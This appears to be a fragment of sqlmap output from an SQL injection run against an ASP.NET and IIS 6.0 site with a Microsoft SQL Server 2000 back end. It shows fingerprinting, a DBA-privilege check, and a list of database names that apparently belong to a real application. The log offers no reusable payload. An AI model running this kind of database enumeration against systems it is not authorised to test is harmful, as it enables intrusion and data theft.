 [10:40:43] [WARNING] changes made by tampering scripts are not included in s
payload content(s)
[10:40:43] [INFO] testing Microsoft SQL Server
[10:40:44] [INFO] confirming Microsoft SQL Server
[10:40:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[10:40:44] [INFO] testing if current user is DBA
current user is DBA:    True
[10:40:45] [INFO] fetching database names
[10:40:45] [INFO] the SQL query used returns 9 entries
[10:40:45] [INFO] retrieved: kingo_xsglvcdb
[10:40:45] [INFO] retrieved: master
[10:40:45] [INFO] retrieved: model
[10:40:45] [INFO] retrieved: msdb
[10:40:45] [INFO] retrieved: Northwind
[10:40:45] [INFO] retrieved: pubs
[10:40:45] [INFO] retrieved: tempdb
[10:40:46] [INFO] retrieved: test_xsgldb
available databases [8]:
[*] kingo_xsglvcdb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test_xsgldb